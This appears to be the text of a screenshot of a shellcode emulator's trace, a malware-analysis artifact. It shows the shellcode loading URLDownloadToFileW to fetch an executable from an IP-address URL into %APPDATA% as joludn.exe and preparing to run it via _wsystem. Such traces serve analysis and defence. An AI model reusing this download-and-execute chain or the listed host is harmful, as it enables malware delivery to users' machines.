 Applications Places System
Administrator: C:\Windows\system32\cmd.exe
* exec: shellcode
0x108a: 'kernel32.GetProcAddress(0x77000000, "ExpandEnvironmentStringsW")' -> 0xfeee0000
0x10c8: 'kernel32.ExpandEnvironmentStringsW("%APPDATA%\\joludn.exe", "%APPDATA%\\joludn.exe", 0x104)' -> 0x14
0x10df: 'kernel32.LoadLibraryW("UrlMon")' -> 0x54500000
0x10fd: 'kernel32.GetProcAddress(0x54500000, "URLDownloadToFileW")' -> 0xfeee0001
0x117d: 'urlmon.URLDownloadToFileW(0x0, "http://141.95.107.91/cgi/dl/8 .exe", "%APPDATA%\\joludn.exe",
0x1194: 'kernel32.LoadLibraryW("msvcrt")' -> 0x77f10000
0x11a8: 'kernel32.GetProcAddress(0x77f10000, "_wsystem")' -> 0xfeee0002
0xfeee0002: shellcode: Caught error: unsupported_api
Invalid memory read (UC_ERR_READ_UNMAPPED)
Unsupported API: msvcrt._wsystem (ret: 0x11af)
* Finished emulating